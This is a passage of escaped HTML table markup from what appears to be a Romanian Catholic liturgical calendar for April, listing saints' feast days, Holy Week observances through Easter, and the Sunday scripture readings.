border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" 